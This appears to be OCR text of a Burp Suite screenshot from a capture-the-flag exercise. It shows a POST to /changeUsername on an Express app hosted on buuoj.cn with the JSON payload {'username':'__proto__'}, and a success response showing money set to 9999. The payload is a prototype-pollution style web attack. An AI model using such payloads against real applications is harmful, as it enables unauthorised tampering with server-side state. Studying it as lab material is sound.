 Request
Pretty Raw Hex \n
1 POST /changeUsername HTTP/1.1
2 Host: c6b4ef59-14b8-49b4-a0ee-a055e7abdd4f.node4.buuoj.cn:81
3 Content-Length: 24
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://c6b4ef59-14b8-49b4-a0ee-a055e7abdd4f.node4.buuoj.cn:81
8 Referer: http://c6b4ef59-14b8-49b4-a0ee-a055e7abdd4f.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=
s%3AdHOY5tpt5otdFJrA4adE9krwiZu7Wnsk.nrsKH84lKbUogru%2FnV7hlAiZGu6gYlGtO1%2FOFNlk
f6E
12 Connection: close
13
14 {
"username":"__proto__"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Sep 2022 13:02:40 GMT
4 Content-Type: application/json; charset=utf-
5 Content-Length: 78
6 Connection: close
7 Etag: W/"4e-tgop8NWYkU7ulaGuS5yvDPSDpjQ"
8 Set-Cookie: connect.sid=s%3AdHOY5tpt5otdFJrA
HttpOnly
9 X-Powered-By: Express
10
11 {
"code":2,
"username":"__proto__",
"money":9999,
"msg":"Username change success"
}